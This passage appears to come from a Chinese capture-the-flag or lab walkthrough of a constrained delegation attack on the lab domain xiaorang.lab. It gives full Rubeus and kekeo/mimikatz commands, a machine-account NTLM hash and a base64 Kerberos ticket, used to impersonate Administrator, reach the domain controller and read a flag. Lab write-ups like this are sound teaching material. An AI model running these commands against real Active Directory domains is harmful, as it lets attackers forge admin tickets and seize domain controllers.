
查询结果是有
CN=MSSQLSERVER,CN=Computers,DC=xiaorang,DC=lab设置了约束委派属性的服务账号
- 约束委派范围(
msDS-AllowedToDelegateTo属性):允许该机器账户委派到以下高权限服务:- LDAP 服务:如
ldap/DC.xiaorang.lab、ldap/DC等(域控的目录服务,可读写域内用户、组策略等敏感信息); - CIFS 服务:如
cifs/DC.xiaorang.lab、cifs/DC等(文件共享服务,可访问域控或其他服务器的文件资源)。
设置了到DC账户LDAP和CIFS的约束委派
- LDAP 服务:如
4)Adinfo
通过adinfo获取域内信息及资源架构
Adinfo_win.exe -d xiaorang.lab --dc 172.22.2.3 -u MSSQLSERVER$ -H b80972bb96e218609b29dfbd8f70c86b

在结果中发现了这个,域做配置的时候,设置了当前这台机器即:MSSQLSERVER$ – > DC.xiaorang.lab ldap的约束委派
(2)约束委派攻击
获取到开启了约束委派的服务用户的明文密码或者NTLM Hash,我们可以伪造S4U请求,进而伪装成服务用户,以任意账户的权限来申请访问某服务的ST。
TGT(Ticket-Granting Ticket,票据授予票据)
TGS(Ticket-Granting Service,票据授予服务)
TGS 票据(Ticket-Granting Service Ticket,票据授予服务票据)
ST(Service Ticket,服务票据)
TGS票据=ST
1)Rubeus
如果运行Rubeus提示无法下载.NET Framework,无法运行。可以在vs中更改为.NET Framework4后编译
1、用Rubeus.exe申请用户MSSQLSERVER的TGT票据

Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:b80972bb96e218609b29dfbd8f70c86b /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap > 1.txt
2、打开1.txt,复制票据的base64编码
3、通过Rubeus的S4U2Self协议代表域管理员申请针对域控LDAP服务的票据并注入内存
Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE2Uk620lEe7nwL1qraN4D/ynEfj4ntRTosrsYx97y29sug8qUkqUFioIDhw7fFeXeV963xDFN/UsMZsdBZPBA+bU9P1za0wASekR2IZsUj4hSau9k8VewIX02WoBAFadIZJmqU1eC+O1WmzaiaNOFVJnlqQTTjOVZA6OnwdkPc9ts5GbOXwO458tJ0I7fQA+2zvIEzMozOmZgkROZ2UeWmBMUHjZelFEQRTmWv5+1v7ge0T2qGYR0hZJmz4T90c86SV/E50TUotBxdIrJB2CKz8HkZvLuohazJK76AVzSKkAwUmIrxRUmvvSlZj5h44CmCvJd6Dktn6PH2lYBlNSGcZ4ZZ9tRa8rzlZLjjxeSKuaOAS1a/2SYyQMLi0qwgu75E8FbGqwD0ekQCMfeK+FkHtofckGAvYt+YoftPAO2d05BEALAkYM3BnUELM9WJYlV9LGAz5Uj5LgTqM4PRwp0yNpBvh8Qud2FQxs1FZuo2cV0TwGiX6U8BKAFbahqyzH8PAUKNRCeu8aZE/gxdG5lxdXPMBuW+bwT2aN2XYMxwtcBRabMRdsXPmHIaYtWRs6RheZMO0U9PR31mkXabexiasOQ7s07P4XbZiSr6Cua+FjwEQvnti7+RvkHO8ULR2td7DQul6AqsuiFucT5CnvzcSWTYcFxgPWSfuhfip917g5RjQ35TaX9udfUKC80t3lSK+Hja4gkhqNHm7BRje2kRnEY2/+K2ApM5s7liANWf4BHlDlu1EgoaGULGYw85AWm1nOkRCcch+m52sTt6q29HQ7I1glPpb4OMVTSq45nxEiR6QDnQd3RXHDBpAMqnoSy+rK+DAjpLdr6Wu1rt3n+Y7bLwTa6hkXA10IG0PPOMI/B/l8m5R+lRa/awSgFiwPsa9uwYIyJinafdir52KMYfwZJn7nmAEYwGVxRCqE69dNAQua5mHkDbkEes1rnMrPlVZ0USMZjO9EFG9yoLsNcMMopERNTkmkCklQih45NXg8sBwoIanZ/1UC905c0nei7/Rvc1qLBMPKQfv5JG4dSS1IEK5lRpSKL0Mrnqz8RJp3AQuRML4xRTagz7iSBeMovZGpz3vrKo/PtVozXHogdcB/s1VGuDlz+BCTB8E2xn7dkNy1uI+r3H92O4o0Az0fK1p6CRO4VqI0oNNdTPk7vwe4OqTuSUguc0KAVU/N1af2gL4Rvjde/dBaXyhZy3cWguytcwdEAwKg/BlXmMknfSLTzePowCJnxSMHHLkd5waYIzn5thlT2ye4lwbiHcZxqGI31yPfCve+MLL55M8bT2Ge6prBoTtg3aJLY5/4LncajZRQqXWueFku83NfTiwcZK5OtNy09mCIvhF+8WgSTc57d5zf2bTRdxwUMne3VpqXv4Gn77cyvWUGNok/5k2VaF9okMr7/bYI7mvq/4z2kLWHUB8oWudh+MncQrgvqBZrnHVgoE4k9obWwARV4ijgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBB+/XNKOcI8U/wMdLXZsE6GoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI1MTAxNjAxNTM1M1qmERgPMjAyNTEwMTYxMTUzNTNapxEYDzIwMjUxMDIzMDE1MzUzWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==


4、获取flag
type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt
2)kekeo

1、约束委派攻击,用kekeo请求该用户的TGT,生成本机票据名为TGT_MSSQLSERVER$@XIAORANG.LAB_krbtgt~xiaorang.lab@XIAORANG.LAB.kirbi
进入kekeo
tgt::ask /user:MSSQLSERVER$ /domain:xiaorang.lab /NTLM:b80972bb96e218609b29dfbd8f70c86b

2、利用该票据生成伪造administrator身份访问DC的LDAP约束委派服务票据,生成票据名为TGS_administrator@xiaorang.lab@XIAORANG.LAB_ldap~DC.xiaorang.lab@XIAORANG.LAB.kirbi
tgs::s4u /tgt:TGT_MSSQLSERVER$@XIAORANG.LAB_krbtgt~xiaorang.lab@XIAORANG.LAB.kirbi /user:administrator@xiaorang.lab /service:ldap/DC.xiaorang.lab

3、mimikatz将此票据导入本机,导入后可以访问DC
kerberos::ptt TGS_administrator@xiaorang.lab@XIAORANG.LAB_ldap~DC.xiaorang.lab@XIAORANG.LAB.kirbi
4、连接域控
net use \\DC.xiaorang.lab\C$
